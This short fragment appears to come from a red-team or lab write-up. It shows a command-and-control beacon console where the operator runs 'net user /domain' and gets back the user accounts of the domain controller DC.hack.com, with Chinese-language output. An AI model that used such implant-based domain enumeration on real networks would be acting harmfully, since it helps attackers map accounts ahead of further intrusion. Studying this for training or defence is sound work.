 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
\\DC.hack.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    hsw
jack                     krbtgt
命令成功完成。